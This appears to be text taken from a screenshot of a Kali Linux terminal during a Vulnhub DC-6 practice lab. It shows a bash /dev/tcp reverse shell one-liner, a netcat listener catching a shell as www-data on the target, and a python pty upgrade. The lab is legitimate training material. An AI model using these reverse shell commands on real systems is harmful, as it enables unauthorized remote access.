 kali@kali: ~/Vulnhub/DC6
File Actions Edit View Help
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.103  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe05:9f60  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:05:9f:60  txqueuelen 1000  (Ethernet)
RX packets 846152  bytes 272117053 (259.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 912401  bytes 134383778 (128.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 6124  bytes 1088646 (1.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6124  bytes 1088646 (1.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ bash -i >& /dev/tcp/192.168.0.103/443 0>&1
zsh: no such file or directory: /dev/tcp/192.168.0.103/443
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ bash -c "bash -i >& /dev/tcp/192.168.0.103/443 0>&1"
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ sudo tcpdump icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
08:32:51.489287 IP wordy > 192.168.0.103: ICMP echo request, id 1076, seq 1, length 64
08:32:51.489333 IP 192.168.0.103 > wordy: ICMP echo reply, id 1076, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.103] 54840
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ exit
exit
exit
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.141] 41618
^C
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.141] 41620
whoami
www-data
which python
/usr/bin/python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ pwd
pwd
/var/www/html/wp-admin
www-data@dc-6:/var/www/html/wp-admin$ cd ..
cd ..
www-data@dc-6:/var/www/html$ cd ..
cd ..
www-data@dc-6:/var/www$ ls
ls
html
www-data@dc-6:/var/www$ cd
[0] 0:zsh- 1:nc*
"kali" 08:37 24-Mar-22
Burp Suite Community E...
Reverse Shell Cheat She...
kali@kali: ~/Vulnhub/DC6
1 2 3 4
8:37